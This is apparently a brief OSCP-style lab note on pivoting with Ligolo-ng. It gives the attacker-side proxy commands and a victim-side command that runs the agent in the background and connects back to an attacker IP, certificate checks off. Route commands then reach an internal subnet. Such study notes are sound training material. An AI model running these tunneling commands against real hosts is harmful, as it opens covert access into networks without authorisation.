Tunneling with Ligolo-ng
Tunneling with Ligolo-ng
From Attacker Side - Start Server
sudo ligolo-proxy -selfcert
interface_create --name "oscp-chall"From Victim Side - Connect to Server
start /B ligolo-agent.exe -ignore-cert -connect 192.168.45.188:11601From Attacker Side - Start Tunneling
session
tunnel_start --tun "oscp-chall"
ifconfig


interface_add_route --name oscp-chall --route 10.10.70.0/24
Last updated